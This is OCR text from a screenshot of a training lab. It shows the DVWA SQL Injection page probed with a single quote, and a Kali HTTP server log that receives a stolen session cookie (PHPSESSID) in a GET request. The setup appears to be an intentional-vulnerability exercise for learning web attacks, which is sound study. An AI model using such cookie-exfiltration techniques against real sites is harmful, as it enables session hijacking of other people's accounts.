 1 2 3 4
11:12
Text Editor
Simple Text Editor
Home
File System
c-programs
Trash
Visual Studi...
Damn Vulnerable Web
Not secure 192.168.50.11/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
Help
0
t 80 (http://0.0.0.0:80/) ...
026 10:36:02] "GET /?cookie=security=low;%20PHPSESSID=fe2e8ca5fbd1392d70e7343abe47b674 H
026 10:36:03] code 404, message File not found
026 10:36:03] "GET /favicon.ico HTTP/1.1" 404 -